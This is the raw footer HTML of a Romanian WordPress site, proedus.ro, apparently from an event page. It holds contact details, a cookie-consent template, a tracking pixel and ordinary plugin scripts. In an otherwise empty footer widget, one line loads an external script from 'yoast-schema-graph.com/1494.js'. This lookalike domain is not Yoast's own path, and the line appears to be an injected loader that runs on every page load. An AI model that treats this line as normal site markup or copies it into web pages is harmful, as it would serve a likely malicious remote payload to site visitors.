</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpage_title%5D=Str%C4%83zi+deschise+%E2%80%93+Bucure%C5%9Fti%2C+Promenad%C4%83+urban%C4%83+-+13+-+14+august&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=38704&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fstrazi-deschise-bucuresti-promenada-urbana-13-14-august%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='vc_carousel_css-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"c17cb8456c"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="noptin-form-js-before">
/* <![CDATA[ */
var noptinParams = {"ajaxurl":"https:\/\/proedus.ro\/wp-admin\/admin-ajax.php","resturl":"https:\/\/proedus.ro\/wp-json\/noptin\/v1\/form","nonce":"bed66e4f6f","cookie":null,"connect_err":"Could not establish a connection to the server.","cookie_path":"\/"};
//# sourceURL=noptin-form-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/js/form.js?ver=bde59fed1153516aaf60" id="noptin-form-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
